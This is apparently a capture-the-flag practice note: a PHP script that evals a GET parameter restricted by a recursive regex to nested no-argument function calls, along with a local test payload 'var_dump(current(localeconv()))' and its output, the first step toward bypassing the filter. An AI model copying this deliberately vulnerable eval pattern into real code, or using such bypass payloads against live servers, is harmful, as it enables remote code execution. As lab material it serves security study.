 127.0.0.1/test.php/?code=var_
127.0.0.1/test.php/?code=var_dump(current(localeconv()));
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> D:\CTFtools\phpstudy_pro8.1.1.3\WWW\day12\test.php(5) : eval()'d code:1: string(1) "."